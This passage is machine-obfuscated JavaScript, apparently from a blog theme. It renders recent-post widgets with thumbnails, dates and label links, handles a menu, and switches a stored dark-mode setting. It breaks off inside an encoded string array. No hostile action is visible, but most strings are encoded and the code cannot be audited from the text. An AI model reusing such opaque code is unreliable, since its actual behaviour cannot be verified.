_0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\